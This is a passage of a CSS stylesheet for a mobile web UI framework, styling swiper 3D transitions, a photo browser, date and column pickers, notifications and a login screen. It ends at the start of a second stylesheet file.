	-o-transform-origin: right top;
	transform-origin: right top;
}
.swiper-container-horizontal > .swiper-pagination-progress {
	width: 100%;
	height: 4px;
	left: 0;
	top: 0;
}
.swiper-container-vertical > .swiper-pagination-progress {
	width: 4px;
	height: 100%;
	left: 0;
	top: 0;
}
.swiper-container-3d {
	-webkit-perspective: 1200px;
	-moz-perspective: 1200px;
	-o-perspective: 1200px;
	perspective: 1200px;
}
.swiper-container-3d .swiper-cube-shadow,
.swiper-container-3d .swiper-slide,
.swiper-container-3d .swiper-slide-shadow-bottom,
.swiper-container-3d .swiper-slide-shadow-left,
.swiper-container-3d .swiper-slide-shadow-right,
.swiper-container-3d .swiper-slide-shadow-top,
.swiper-container-3d .swiper-wrapper {
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	-ms-transform-style: preserve-3d;
	transform-style: preserve-3d;
}
.swiper-container-3d .swiper-slide-shadow-bottom,
.swiper-container-3d .swiper-slide-shadow-left,
.swiper-container-3d .swiper-slide-shadow-right,
.swiper-container-3d .swiper-slide-shadow-top {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	pointer-events: none;
	z-index: 10;
}
.swiper-container-3d .swiper-slide-shadow-left {
	background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
	background-image: -webkit-linear-gradient(right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
	background-image: -moz-linear-gradient(right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
	background-image: -o-linear-gradient(right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
	background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}
.swiper-container-3d .swiper-slide-shadow-right {
	background-image: -webkit-gradient(linear, right top, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
	background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
	background-image: -moz-linear-gradient(left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
	background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
	background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}
.swiper-container-3d .swiper-slide-shadow-top {
	background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
	background-image: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
	background-image: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
	background-image: -o-linear-gradient(bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
	background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}
.swiper-container-3d .swiper-slide-shadow-bottom {
	background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
	background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
	background-image: -moz-linear-gradient(top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
	background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
	background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}
.swiper-container-coverflow .swiper-wrapper,
.swiper-container-flip .swiper-wrapper {
	-ms-perspective: 1200px;
}
.swiper-container-cube,
.swiper-container-flip {
	overflow: visible;
}
.swiper-container-cube .swiper-slide,
.swiper-container-flip .swiper-slide {
	pointer-events: none;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
	backface-visibility: hidden;
	z-index: 1;
}
.swiper-container-cube .swiper-slide .swiper-slide,
.swiper-container-flip .swiper-slide .swiper-slide {
	pointer-events: none;
}
.swiper-container-cube .swiper-slide-active,
.swiper-container-cube .swiper-slide-active .swiper-slide-active,
.swiper-container-flip .swiper-slide-active,
.swiper-container-flip .swiper-slide-active .swiper-slide-active {
	pointer-events: auto;
}
.swiper-container-cube .swiper-slide-shadow-bottom,
.swiper-container-cube .swiper-slide-shadow-left,
.swiper-container-cube .swiper-slide-shadow-right,
.swiper-container-cube .swiper-slide-shadow-top,
.swiper-container-flip .swiper-slide-shadow-bottom,
.swiper-container-flip .swiper-slide-shadow-left,
.swiper-container-flip .swiper-slide-shadow-right,
.swiper-container-flip .swiper-slide-shadow-top {
	z-index: 0;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
	backface-visibility: hidden;
}
.swiper-container-cube .swiper-slide {
	visibility: hidden;
	-webkit-transform-origin: 0 0;
	-moz-transform-origin: 0 0;
	-ms-transform-origin: 0 0;
	transform-origin: 0 0;
	width: 100%;
	height: 100%;
}
.swiper-container-cube.swiper-container-rtl .swiper-slide {
	-webkit-transform-origin: 100% 0;
	-moz-transform-origin: 100% 0;
	-ms-transform-origin: 100% 0;
	transform-origin: 100% 0;
}
.swiper-container-cube .swiper-slide-active,
.swiper-container-cube .swiper-slide-next,
.swiper-container-cube .swiper-slide-next + .swiper-slide,
.swiper-container-cube .swiper-slide-prev {
	pointer-events: auto;
	visibility: visible;
}
.swiper-container-cube .swiper-cube-shadow {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	background: #000;
	opacity: 0.6;
	-webkit-filter: blur(50px);
	filter: blur(50px);
	z-index: 0;
}
.swiper-container-fade.swiper-container-free-mode .swiper-slide {
	-webkit-transition-timing-function: ease-out;
	-moz-transition-timing-function: ease-out;
	-ms-transition-timing-function: ease-out;
	-o-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
}
.swiper-container-fade .swiper-slide {
	pointer-events: none;
	-webkit-transition-property: opacity;
	-moz-transition-property: opacity;
	-o-transition-property: opacity;
	transition-property: opacity;
}
.swiper-container-fade .swiper-slide .swiper-slide {
	pointer-events: none;
}
.swiper-container-fade .swiper-slide-active,
.swiper-container-fade .swiper-slide-active .swiper-slide-active {
	pointer-events: auto;
}
.swiper-scrollbar {
	border-radius: 10px;
	position: relative;
	-ms-touch-action: none;
	background: rgba(0, 0, 0, 0.1);
}
.swiper-container-horizontal > .swiper-scrollbar {
	position: absolute;
	left: 1%;
	bottom: 3px;
	z-index: 50;
	height: 5px;
	width: 98%;
}
.swiper-container-vertical > .swiper-scrollbar {
	position: absolute;
	right: 3px;
	top: 1%;
	z-index: 50;
	width: 5px;
	height: 98%;
}
.swiper-scrollbar-drag {
	height: 100%;
	width: 100%;
	position: relative;
	background: rgba(0, 0, 0, 0.5);
	border-radius: 10px;
	left: 0;
	top: 0;
}
.swiper-scrollbar-cursor-drag {
	cursor: move;
}
.swiper-slide .preloader {
	width: 42px;
	height: 42px;
	position: absolute;
	left: 50%;
	top: 50%;
	margin-left: -21px;
	margin-top: -21px;
	z-index: 10;
}
.photo-browser {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 11500;
}
body > .photo-browser {
	opacity: 0;
	display: none;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}
body > .photo-browser.photo-browser-in {
	display: block;
	-webkit-animation: photoBrowserIn 400ms forwards;
	animation: photoBrowserIn 400ms forwards;
}
body > .photo-browser.photo-browser-out {
	display: block;
	-webkit-animation: photoBrowserOut 400ms forwards;
	animation: photoBrowserOut 400ms forwards;
}
html.with-statusbar-overlay body > .photo-browser {
	height: -webkit-calc(100% - 20px);
	height: calc(100% - 20px);
	top: 20px;
}
.popup > .photo-browser .navbar,
.popup > .photo-browser .toolbar,
body > .photo-browser .navbar,
body > .photo-browser .toolbar {
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}
.photo-browser .page[data-page='photo-browser-slides'] {
	background: none;
}
.photo-browser-popup {
	background: none;
}
.photo-browser .navbar,
.views .view[data-page='photo-browser-slides'] .navbar,
.photo-browser .toolbar,
.views .view[data-page='photo-browser-slides'] .toolbar {
	background: rgba(247, 247, 247, 0.95);
	-webkit-transition-duration: 400ms;
	transition-duration: 400ms;
}
.view[data-page='photo-browser-slides'] .page[data-page='photo-browser-slides'] .navbar,
.view[data-page='photo-browser-slides'] .page[data-page='photo-browser-slides'] .toolbar {
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}
.photo-browser-exposed .navbar,
.photo-browser-exposed .toolbar {
	opacity: 0;
	visibility: hidden;
	pointer-events: none;
}
.photo-browser-exposed .photo-browser-swiper-container {
	background: #000;
}
.photo-browser-of {
	margin: 0 5px;
}
.photo-browser-captions {
	pointer-events: none;
	position: absolute;
	left: 0;
	width: 100%;
	bottom: 0;
	z-index: 10;
	opacity: 1;
	-webkit-transition-duration: 400ms;
	transition-duration: 400ms;
}
.photo-browser-captions.photo-browser-captions-exposed {
	opacity: 0;
}
.toolbar ~ .photo-browser-captions {
	bottom: 44px;
	-webkit-transform: translate3d(0, 0px, 0);
	transform: translate3d(0, 0px, 0);
}
.photo-browser-exposed .toolbar ~ .photo-browser-captions {
	-webkit-transform: translate3d(0, 44px, 0);
	transform: translate3d(0, 44px, 0);
}
.toolbar ~ .photo-browser-captions.photo-browser-captions-exposed {
	-webkit-transform: translate3d(0, 0px, 0);
	transform: translate3d(0, 0px, 0);
}
.photo-browser-caption {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-transition-duration: 300ms;
	transition-duration: 300ms;
	position: absolute;
	bottom: 0;
	left: 0;
	opacity: 0;
	padding: 4px 5px;
	width: 100%;
	text-align: center;
	color: #fff;
	background: rgba(0, 0, 0, 0.8);
}
.photo-browser-caption:empty {
	display: none;
}
.photo-browser-caption.photo-browser-caption-active {
	opacity: 1;
}
.photo-browser-captions-light .photo-browser-caption {
	background: rgba(255, 255, 255, 0.8);
	color: #000;
}
.photo-browser-exposed .photo-browser-caption {
	color: #fff;
	background: rgba(0, 0, 0, 0.8);
}
.photo-browser-swiper-container {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	overflow: hidden;
	background: #fff;
	-webkit-transition-duration: 400ms;
	transition-duration: 400ms;
}
.photo-browser-swiper-wrapper {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	padding: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
}
.photo-browser-link-inactive {
	opacity: 0.3;
}
.photo-browser-slide {
	width: 100%;
	height: 100%;
	position: relative;
	overflow: hidden;
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	-webkit-flex-shrink: 0;
	-ms-flex: 0 0 auto;
	flex-shrink: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.photo-browser-slide.transitioning {
	-webkit-transition-duration: 400ms;
	transition-duration: 400ms;
}
.photo-browser-slide span.photo-browser-zoom-container {
	width: 100%;
	text-align: center;
	display: none;
}
.photo-browser-slide img {
	width: auto;
	height: auto;
	max-width: 100%;
	max-height: 100%;
	display: none;
}
.photo-browser-slide.swiper-slide-active span.photo-browser-zoom-container,
.photo-browser-slide.swiper-slide-next span.photo-browser-zoom-container,
.photo-browser-slide.swiper-slide-prev span.photo-browser-zoom-container {
	display: block;
}
.photo-browser-slide.swiper-slide-active img,
.photo-browser-slide.swiper-slide-next img,
.photo-browser-slide.swiper-slide-prev img {
	display: inline;
}
.photo-browser-slide.swiper-slide-active.photo-browser-slide-lazy .preloader,
.photo-browser-slide.swiper-slide-next.photo-browser-slide-lazy .preloader,
.photo-browser-slide.swiper-slide-prev.photo-browser-slide-lazy .preloader {
	display: block;
}
.photo-browser-slide iframe {
	width: 100%;
	height: 100%;
}
.photo-browser-slide .preloader {
	display: none;
	position: absolute;
	width: 42px;
	height: 42px;
	margin-left: -21px;
	margin-top: -21px;
	left: 50%;
	top: 50%;
}
.photo-browser-dark .navbar,
.photo-browser-dark .toolbar {
	background: rgba(30, 30, 30, 0.8);
	color: #fff;
}
.photo-browser-dark .navbar:before,
.photo-browser-dark .toolbar:before {
	display: none;
}
.photo-browser-dark .navbar:after,
.photo-browser-dark .toolbar:after {
	display: none;
}
.photo-browser-dark .navbar a,
.photo-browser-dark .toolbar a {
	color: #fff;
}
.photo-browser-dark .photo-browser-swiper-container {
	background: #000;
}
@-webkit-keyframes photoBrowserIn {
	0% {
		-webkit-transform: translate3d(0, 0, 0) scale(0.5);
		opacity: 0;
	}
	100% {
		-webkit-transform: translate3d(0, 0, 0) scale(1);
		opacity: 1;
	}
}
@keyframes photoBrowserIn {
	0% {
		transform: translate3d(0, 0, 0) scale(0.5);
		opacity: 0;
	}
	100% {
		transform: translate3d(0, 0, 0) scale(1);
		opacity: 1;
	}
}
@-webkit-keyframes photoBrowserOut {
	0% {
		-webkit-transform: translate3d(0, 0, 0) scale(1);
		opacity: 1;
	}
	100% {
		-webkit-transform: translate3d(0, 0, 0) scale(0.5);
		opacity: 0;
	}
}
@keyframes photoBrowserOut {
	0% {
		transform: translate3d(0, 0, 0) scale(1);
		opacity: 1;
	}
	100% {
		transform: translate3d(0, 0, 0) scale(0.5);
		opacity: 0;
	}
}
.picker-columns {
	width: 100%;
	height: 260px;
	z-index: 11500;
}
.picker-columns.picker-modal-inline,
.popover .picker-columns {
	height: 200px;
}
@media (orientation: landscape) and (max-height: 415px) {
	.picker-columns:not(.picker-modal-inline) {
		height: 200px;
	}
}
.popover.popover-picker-columns {
	width: 280px;
}
.picker-items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	padding: 0;
	text-align: right;
	font-size: 24px;
	-webkit-mask-box-image: -webkit-linear-gradient(bottom, transparent, transparent 5%, white 20%, white 80%, transparent 95%, transparent);
	-webkit-mask-box-image: linear-gradient(to top, transparent, transparent 5%, white 20%, white 80%, transparent 95%, transparent);
}
.picker-items-col {
	overflow: hidden;
	position: relative;
	max-height: 100%;
}
.picker-items-col.picker-items-col-left {
	text-align: left;
}
.picker-items-col.picker-items-col-center {
	text-align: center;
}
.picker-items-col.picker-items-col-right {
	text-align: right;
}
.picker-items-col.picker-items-col-divider {
	color: #000;
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
}
.picker-items-col-wrapper {
	-webkit-transition-duration: 300ms;
	transition-duration: 300ms;
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
}
.picker-item {
	height: 36px;
	line-height: 36px;
	padding: 0 10px;
	white-space: nowrap;
	position: relative;
	overflow: hidden;
	text-overflow: ellipsis;
	color: #707274;
	left: 0;
	top: 0;
	width: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-transition-duration: 300ms;
	transition-duration: 300ms;
}
.picker-items-col-absolute .picker-item {
	position: absolute;
}
.picker-item.picker-item-far {
	pointer-events: none;
}
.picker-item.picker-selected {
	color: #000;
	-webkit-transform: translate3d(0, 0, 0) rotateX(0deg);
	transform: translate3d(0, 0, 0) rotateX(0deg);
}
.picker-center-highlight {
	height: 36px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	position: absolute;
	left: 0;
	width: 100%;
	top: 50%;
	margin-top: -18px;
	pointer-events: none;
}
.picker-center-highlight:before {
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	bottom: auto;
	right: auto;
	height: 1px;
	width: 100%;
	background-color: #a8abb0;
	display: block;
	z-index: 15;
	-webkit-transform-origin: 50% 0;
	transform-origin: 50% 0;
}
html.pixel-ratio-2 .picker-center-highlight:before {
	-webkit-transform: scaleY(0.5);
	transform: scaleY(0.5);
}
html.pixel-ratio-3 .picker-center-highlight:before {
	-webkit-transform: scaleY(0.33);
	transform: scaleY(0.33);
}
.picker-center-highlight:after {
	content: '';
	position: absolute;
	left: 0;
	bottom: 0;
	right: auto;
	top: auto;
	height: 1px;
	width: 100%;
	background-color: #a8abb0;
	display: block;
	z-index: 15;
	-webkit-transform-origin: 50% 100%;
	transform-origin: 50% 100%;
}
html.pixel-ratio-2 .picker-center-highlight:after {
	-webkit-transform: scaleY(0.5);
	transform: scaleY(0.5);
}
html.pixel-ratio-3 .picker-center-highlight:after {
	-webkit-transform: scaleY(0.33);
	transform: scaleY(0.33);
}
.picker-3d .picker-items {
	overflow: hidden;
	-webkit-perspective: 1200px;
	perspective: 1200px;
}
.picker-3d .picker-item,
.picker-3d .picker-items-col,
.picker-3d .picker-items-col-wrapper {
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
}
.picker-3d .picker-items-col {
	overflow: visible;
}
.picker-3d .picker-item {
	-webkit-transform-origin: center center -110px;
	transform-origin: center center -110px;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
}
.picker-calendar {
	background: #fff;
	height: 320px;
	width: 100%;
	overflow: hidden;
}
@media (orientation: landscape) and (max-height: 415px) {
	.picker-calendar:not(.picker-modal-inline) {
		height: 220px;
	}
}
.picker-calendar .picker-modal-inner {
	overflow: hidden;
}
.popover-picker-calendar .picker-calendar {
	height: 320px;
}
.popover.popover-picker-calendar {
	width: 320px;
}
.picker-calendar-week-days {
	height: 18px;
	background: #f7f7f8;
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	font-size: 11px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	position: relative;
}
.picker-calendar-week-days:after {
	content: '';
	position: absolute;
	left: 0;
	bottom: 0;
	right: auto;
	top: auto;
	height: 1px;
	width: 100%;
	background-color: #f2f2f2;
	display: block;
	z-index: 15;
	-webkit-transform-origin: 50% 100%;
	transform-origin: 50% 100%;
}
html.pixel-ratio-2 .picker-calendar-week-days:after {
	-webkit-transform: scaleY(0.5);
	transform: scaleY(0.5);
}
html.pixel-ratio-3 .picker-calendar-week-days:after {
	-webkit-transform: scaleY(0.33);
	transform: scaleY(0.33);
}
.picker-calendar-week-days .picker-calendar-week-day {
	-webkit-flex-shrink: 1;
	-ms-flex: 0 1 auto;
	flex-shrink: 1;
	width: 14.28571429%;
	width: -webkit-calc(100% / 7);
	width: -moz-calc(100% / 7);
	width: calc(100% / 7);
	line-height: 17px;
	text-align: center;
}
.picker-calendar-week-days + .picker-calendar-months {
	height: -webkit-calc(100% - 18px);
	height: -moz-calc(100% - 18px);
	height: calc(100% - 18px);
}
.picker-calendar-months {
	width: 100%;
	height: 100%;
	overflow: hidden;
	position: relative;
}
.picker-calendar-months-wrapper {
	position: relative;
	width: 100%;
	height: 100%;
	-webkit-transition-duration: 300ms;
	transition-duration: 300ms;
}
.picker-calendar-month {
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-orient: vertical;
	-moz-box-orient: vertical;
	-ms-flex-direction: column;
	-webkit-flex-direction: column;
	flex-direction: column;
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
}
.picker-calendar-row {
	height: 16.66666667%;
	height: -webkit-calc(100% / 6);
	height: -moz-calc(100% / 6);
	height: calc(100% / 6);
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-shrink: 1;
	-ms-flex: 0 1 auto;
	flex-shrink: 1;
	width: 100%;
	position: relative;
}
.picker-calendar-row:after {
	content: '';
	position: absolute;
	left: 0;
	bottom: 0;
	right: auto;
	top: auto;
	height: 1px;
	width: 100%;
	background-color: #ccc;
	display: block;
	z-index: 15;
	-webkit-transform-origin: 50% 100%;
	transform-origin: 50% 100%;
}
html.pixel-ratio-2 .picker-calendar-row:after {
	-webkit-transform: scaleY(0.5);
	transform: scaleY(0.5);
}
html.pixel-ratio-3 .picker-calendar-row:after {
	-webkit-transform: scaleY(0.33);
	transform: scaleY(0.33);
}
.picker-calendar-row:last-child:after {
	display: none;
}
.picker-calendar-day {
	-webkit-flex-shrink: 1;
	-ms-flex: 0 1 auto;
	flex-shrink: 1;
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	width: 14.28571429%;
	width: -webkit-calc(100% / 7);
	width: -moz-calc(100% / 7);
	width: calc(100% / 7);
	text-align: center;
	color: #000;
	font-size: 15px;
	cursor: pointer;
	z-index: 20;
	height: 100%;
}
.picker-calendar-day.picker-calendar-day-next,
.picker-calendar-day.picker-calendar-day-prev {
	color: #b8b8b8;
}
.picker-calendar-day.picker-calendar-day-disabled {
	color: #d4d4d4;
	cursor: auto;
}
.picker-calendar-day.picker-calendar-day-today span {
	background: #e3e3e3;
}
.picker-calendar-day.picker-calendar-day-selected span {
	background: #007aff;
	color: #fff;
}
.picker-calendar-day.picker-calendar-day-has-events span:after {
	content: '';
	width: 4px;
	height: 4px;
	border-radius: 50%;
	background: #ccc;
	position: absolute;
	margin-left: -2px;
	left: 50%;
	bottom: 1px;
}
.picker-calendar-day.picker-calendar-day-has-events.picker-calendar-day-selected span:after {
	display: none;
}
.picker-calendar-day span {
	display: inline-block;
	border-radius: 100%;
	width: 30px;
	height: 30px;
	line-height: 30px;
	position: relative;
}
.picker-calendar-range .picker-calendar-day.picker-calendar-day-selected {
	-webkit-box-align: stretch;
	-ms-flex-align: stretch;
	-webkit-align-items: stretch;
	align-items: stretch;
	-ms-flex-line-pack: stretch;
	-webkit-align-content: stretch;
	align-content: stretch;
}
.picker-calendar-range .picker-calendar-day.picker-calendar-day-selected span {
	width: 100%;
	border-radius: 0;
	height: auto;
	text-align: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
}
.picker-calendar-month-picker,
.picker-calendar-year-picker {
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	-webkit-justify-content: space-between;
	justify-content: space-between;
	width: 50%;
	max-width: 200px;
	-webkit-flex-shrink: 10;
	-ms-flex: 0 10 auto;
	flex-shrink: 10;
}
.picker-calendar-month-picker a.icon-only,
.picker-calendar-year-picker a.icon-only {
	min-width: 36px;
}
.picker-calendar-month-picker span,
.picker-calendar-year-picker span {
	-webkit-flex-shrink: 1;
	-ms-flex: 0 1 auto;
	flex-shrink: 1;
	position: relative;
	overflow: hidden;
	text-overflow: ellipsis;
}
.picker-calendar.picker-modal-inline .picker-calendar-week-days,
.popover .picker-calendar .picker-calendar-week-days {
	background: none;
}
.picker-calendar.picker-modal-inline .picker-calendar-week-days:before,
.picker-calendar.picker-modal-inline .toolbar:before,
.popover .picker-calendar .picker-calendar-week-days:before,
.popover .picker-calendar .toolbar:before {
	display: none;
}
.picker-calendar.picker-modal-inline .picker-calendar-week-days:after,
.picker-calendar.picker-modal-inline .toolbar:after,
.popover .picker-calendar .picker-calendar-week-days:after,
.popover .picker-calendar .toolbar:after {
	display: none;
}
.picker-calendar.picker-modal-inline .picker-calendar-week-days ~ .picker-calendar-months:before,
.picker-calendar.picker-modal-inline .toolbar ~ .picker-modal-inner .picker-calendar-months:before,
.popover .picker-calendar .picker-calendar-week-days ~ .picker-calendar-months:before,
.popover .picker-calendar .toolbar ~ .picker-modal-inner .picker-calendar-months:before {
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	bottom: auto;
	right: auto;
	height: 1px;
	width: 100%;
	background-color: #f2f2f2;
	display: block;
	z-index: 15;
	-webkit-transform-origin: 50% 0;
	transform-origin: 50% 0;
}
html.pixel-ratio-2 .picker-calendar.picker-modal-inline .picker-calendar-week-days ~ .picker-calendar-months:before,
html.pixel-ratio-2 .picker-calendar.picker-modal-inline .toolbar ~ .picker-modal-inner .picker-calendar-months:before,
html.pixel-ratio-2 .popover .picker-calendar .picker-calendar-week-days ~ .picker-calendar-months:before,
html.pixel-ratio-2 .popover .picker-calendar .toolbar ~ .picker-modal-inner .picker-calendar-months:before {
	-webkit-transform: scaleY(0.5);
	transform: scaleY(0.5);
}
html.pixel-ratio-3 .picker-calendar.picker-modal-inline .picker-calendar-week-days ~ .picker-calendar-months:before,
html.pixel-ratio-3 .picker-calendar.picker-modal-inline .toolbar ~ .picker-modal-inner .picker-calendar-months:before,
html.pixel-ratio-3 .popover .picker-calendar .picker-calendar-week-days ~ .picker-calendar-months:before,
html.pixel-ratio-3 .popover .picker-calendar .toolbar ~ .picker-modal-inner .picker-calendar-months:before {
	-webkit-transform: scaleY(0.33);
	transform: scaleY(0.33);
}
.notifications {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	z-index: 20000;
	color: #fff;
	font-size: 14px;
	margin: 0;
	border: none;
	display: none;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	max-height: 100%;
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	-webkit-transition-duration: 450ms;
	transition-duration: 450ms;
	background: rgba(0, 0, 0, 0.85);
	-webkit-perspective: 1200px;
	perspective: 1200px;
}
.notifications.list-block > ul {
	background: none;
	margin: 0;
}
.notifications.list-block > ul:before {
	display: none;
}
.notifications.list-block > ul:after {
	display: none;
}
.with-statusbar-overlay .notifications {
	padding-top: 20px;
	-webkit-transform: translate3d(0, -20px, 0);
	transform: translate3d(0, -20px, 0);
}
.notifications .item-content {
	-webkit-box-align: start;
	-ms-flex-align: start;
	-webkit-align-items: flex-start;
	align-items: flex-start;
}
.notifications .item-subtitle,
.notifications .item-text,
.notifications .item-title {
	font-size: 14px;
}
.notifications .item-title {
	font-weight: 500;
}
html.ios-gt-8 .notifications .item-title {
	font-weight: 500;
}
.notifications .item-text {
	height: auto;
	color: #d2d2d2;
	line-height: inherit;
}
.notifications .item-subtitle,
.notifications .item-text {
	font-weight: 300;
}
.notifications .item-inner:after {
	background-color: rgba(255, 255, 255, 0.2);
}
.notifications .item-media i.icon {
	width: 20px;
	height: 20px;
	-webkit-background-size: cover;
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
}
.notifications li.notification-item .item-media {
	padding-top: 13px;
}
.notifications .close-notification {
	width: 19px;
	height: 19px;
	/* background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2019%2019'%3E%3Cg%3E%3Cpath%20fill%3D'%23bcbfc4'%20d%3D'M9.5%2C1C14.2%2C1%2C18%2C4.8%2C18%2C9.5S14.2%2C18%2C9.5%2C18S1%2C14.2%2C1%2C9.5S4.8%2C1%2C9.5%2C1%20M9.5%2C0C4.3%2C0%2C0%2C4.3%2C0%2C9.5%20S4.3%2C19%2C9.5%2C19S19%2C14.7%2C19%2C9.5S14.7%2C0%2C9.5%2C0L9.5%2C0z'%2F%3E%3C%2Fg%3E%3Cline%20stroke%3D'%23bcbfc4'%20stroke-miterlimit%3D'10'%20x1%3D'5.2'%20y1%3D'5.2'%20x2%3D'13.8'%20y2%3D'13.8'%2F%3E%3Cline%20stroke%3D'%23bcbfc4'%20stroke-miterlimit%3D'10'%20x1%3D'14.1'%20y1%3D'4.9'%20x2%3D'4.9'%20y2%3D'14.1'%2F%3E%3C%2Fsvg%3E"); */
	background-position: center top;
	background-repeat: no-repeat;
	-webkit-background-size: 100% auto;
	background-size: 100% auto;
	position: relative;
}
.notifications .close-notification span {
	position: absolute;
	width: 44px;
	height: 44px;
	left: 50%;
	top: 50%;
	margin-left: -22px;
	margin-top: -22px;
}
.notifications .notification-item {
	max-width: 568px;
	margin: 0 auto;
	-webkit-transition-duration: 450ms;
	transition-duration: 450ms;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
	opacity: 1;
}
.notifications .notification-hidden {
	opacity: 0;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}
.login-screen-content {
	background: #fff;
}
.login-screen-content .content-block,
.login-screen-content .list-block,
.login-screen-content .list-block-label,
.login-screen-content .login-screen-title {
	max-width: 480px;
	margin: 25px auto;
}
.login-screen-content .list-block ul {
	background: none;
}
.login-screen-content .list-block ul:before {
	display: none;
}
.login-screen-content .list-block ul:after {
	display: none;
}
.login-screen-content .list-block-label {
	text-align: center;
}
.login-screen-title {
	text-align: center;
	font-size: 30px;
}
.disabled,
[disabled] {
	opacity: 0.55;
	pointer-events: none;
}
.disabled .disabled,
.disabled [disabled],
[disabled] .disabled,
[disabled] [disabled] {
	opacity: 1;
}
</file>
<file: c/main2.css>
/* Table of Content
==================================================
